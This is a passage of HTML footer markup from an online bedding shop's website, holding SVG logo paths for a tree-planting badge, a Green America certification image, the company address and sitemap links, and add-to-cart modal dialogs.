		<path style="fill:#5E8A3D;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
			/>
	</g>
	<g id="Tree-text">
		<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#5E8A3D; font-family:'Open Sans', sans-serif;; font-size:12.4505px;">52,000+ Trees Planted</text>
	</g>
	
		<rect x="31.9" y="95.1" transform="matrix(1 -1.067548e-03 1.067548e-03 1 -0.1016 0.1194)" style="fill:#5E8A3D;" width="159.8" height="0.3"/>
	<g>
		<path style="fill:#5F8A3D;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
			c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
			c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
			c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
			c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
			C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
			c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
			c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
			c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5C123.2,20.7,124.5,19.5,125.8,18
			z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8c0.7,0.8,1.5,1.2,2.6,1.2
			C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3c0.7,1.2,1.7,1.4,2.7,0.5
			c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3c-1.5-0.1-2.9-0.4-4.5-0.4
			c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3
			c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5c0.8,0.5,1.5,0.8,2.4,0.5
			C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2c-0.4,0.8-0.3,1.5,0.1,2.3
			s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35c-1.3-0.7-2.5-1.1-3.8-1
			c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1C143.7,36.2,144.7,35.5,145.8,35z"/>
		<path style="fill:#5F8A3D;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
			c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
			c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
			c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
			c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
			c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
			C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
			c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
			c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
			c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
			C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
			c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
			c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
			c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
			C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
			c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8c1,0.3,1.7-0.1,2-1
			c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1c0.7,0.1,1.4-0.1,2.1-0.3
			c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25c0,0.1,0,0.1-0.1,0.2
			c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6c-0.3-0.1-0.8-0.2-1.1-0.3
			C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5
			C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7
			c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
		<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
	</g>
</g>
</svg>
        </a>


            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 90px;margin-bottom: 10px;"/></a>
            </div>
        </div>
        <div class="tt_green-grid tt_gree-mobile" style="display: none;margin-top: 20px;">
            <div class="tt_green_grid_el">
                <svg version="1.1" id="tt_footer_green_logo_m" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: none;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#FFFFFF;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
			<path style="fill:#FFFFFF;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
				C33.5,93,33.4,83.9,33.4,83.9z"/>
			<path style="fill:#FFFFFF;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
			<path style="fill:#FFFFFF;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
			<path style="fill:#FFFFFF;" d="M59.9,83.9h1V93h-1V83.9z"/>
			<path style="fill:#FFFFFF;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
				c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
				L71.6,90.5z"/>
			<path style="fill:#FFFFFF;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
			<path style="fill:#FFFFFF;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
			<path style="fill:#FFFFFF;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
			<path style="fill:#FFFFFF;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
				C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
				C102.8,90.4,104.7,92.2,106.7,92.2z"/>
			<path style="fill:#FFFFFF;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
				L113.3,83.8L113.3,83.8z"/>
			<path style="fill:#FFFFFF;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
			<path style="fill:#FFFFFF;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
			<path style="fill:#FFFFFF;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
			<path style="fill:#FFFFFF;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
			<path style="fill:#FFFFFF;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
				c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
				c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
			<path style="fill:#FFFFFF;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
			<path style="fill:#FFFFFF;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
				/>
			<path style="fill:#FFFFFF;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
			<path style="fill:#FFFFFF;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
			<path style="fill:#FFFFFF;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
			<path style="fill:#FFFFFF;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
				/>
		</g>
		<g>
			<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#FFFFFF; font-family:'Open Sans', sans-serif; font-size:12.4505px;">52,000+ Trees Planted</text>
		</g>
		<g>
			<path style="fill:#FFFFFF;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
				c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
				c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
				c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
				c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
				C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
				c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
				c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
				c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5
				C123.2,20.7,124.5,19.5,125.8,18z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8
				c0.7,0.8,1.5,1.2,2.6,1.2C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3
				c0.7,1.2,1.7,1.4,2.7,0.5c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3
				c-1.5-0.1-2.9-0.4-4.5-0.4c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1
				C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5
				c0.8,0.5,1.5,0.8,2.4,0.5C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2
				c-0.4,0.8-0.3,1.5,0.1,2.3s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35
				c-1.3-0.7-2.5-1.1-3.8-1c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1
				C143.7,36.2,144.7,35.5,145.8,35z"/>
			<path style="fill:#FFFFFF;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
				c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
				c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
				c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
				c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
				c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
				c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
				C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
				c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
				c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
				c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
				C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
				c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
				c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
				c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
				C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
				c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8
				c1,0.3,1.7-0.1,2-1c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1
				c0.7,0.1,1.4-0.1,2.1-0.3c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25
				c0,0.1,0,0.1-0.1,0.2c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6
				c-0.3-0.1-0.8-0.2-1.1-0.3C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8
				c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3
				c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
			<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
		</g>
	</g>
</g>
</svg>

            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w-while.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 110px;"/></a>
            </div>
        </div>
    </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div><div class="tt-col-item tt-ft-bt-bar" style="background: #407582;text-align: center;padding-top: 5px;padding-bottom: 5px;color: #ffffff;">
          <div class="tt-box-add-cy"><p style="font-size:20px;font-weight: 400;line-height: 36px;" class="tt_footer_crs">3300 Woodpark Blvd., Suite L, Charlotte NC 28206<br>
<a href="/pages/contact-us" title="link to contact us page">Contact Us</a><br>
<span class="cmrzla_cpy_right">© Commerzilla, LLC 2026. All Rights Reserved | <a title="link to HTML Sitemap" href="https://www.turmerry.com/pages/sitemap">HTML Sitemap</a> | <a title="HTML Sitemap" href="https://www.turmerry.com/sitemap.xml">XML Sitemap</a></span></p>
<style>
.tt-box-add-cy .tt_footer_crs a {color: #fff;}
.tt-box-add-cy .tt_footer_crs a:hover {color: #306f7f !important;}
</style></div>
        </div></footer>


</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-discount"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.943837 7.38877C-0.314613 8.64722 -0.314612 10.6876 0.943839 11.946L6.05398 17.0562C7.31243 18.3146 9.35278 18.3146 10.6112 17.0562L17.0562 10.6112C17.6605 10.0069 18 9.18726 18 8.33261V3.22246C18 1.44275 16.5573 0 14.7775 0H9.66739C8.81274 0 7.9931 0.339509 7.38877 0.943838L0.943837 7.38877ZM13.1663 6.44493C14.0562 6.44493 14.7775 5.72356 14.7775 4.8337C14.7775 3.94384 14.0562 3.22246 13.1663 3.22246C12.2764 3.22246 11.5551 3.94384 11.5551 4.8337C11.5551 5.72356 12.2764 6.44493 13.1663 6.44493Z" fill="#F8353E"/>
</svg><span class="tt-product-discount__text"></span>
              </div>
